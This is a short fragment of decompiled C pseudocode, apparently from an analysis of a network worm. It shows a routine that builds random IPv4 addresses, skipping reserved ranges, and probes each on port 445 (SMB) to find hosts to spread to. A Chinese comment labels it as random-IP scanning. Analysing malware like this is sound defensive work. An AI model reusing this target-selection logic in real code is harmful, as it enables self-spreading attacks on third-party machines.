 v9 = RandomNum(v8);
v8 = (void *)255;
rand1 = v9 % 0xFFu;
if ( v9 % 0xFFu != 127 )
{
if ( (signed int)rand1 < 224 )
break;
}
}
if ( v19 && a1 < 32 )
{
v10 = RandomNum(v8);
v8 = (void *)255;
rand2 = v10 % 0xFFu;
}
rand3 = RandomNum(v8) % 0xFFu;
rand4 = RandomNum((void *)0xFF);
sprintf((char *)&Dest + 4, "%d.%d.%d.%d", rand1, rand2, rand3, rand4 % 0xFFu);// 生成随机的IP进行扫描
v13 = inet_addr((const char *)&Dest + 4);
if ( connect445(v13) > 0 )
break;
FREEBUF